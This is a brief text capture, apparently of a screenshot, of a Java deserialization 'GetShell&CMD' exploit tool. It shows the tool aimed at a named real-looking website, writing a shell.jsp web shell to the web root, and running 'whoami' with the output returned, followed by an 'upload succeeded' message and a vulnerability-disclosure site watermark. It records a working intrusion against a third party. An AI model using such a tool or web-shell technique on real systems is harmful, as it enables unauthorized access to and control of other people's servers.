 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://aktv.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
xmt-pc\xmt
/上传成功
www.wooyun.org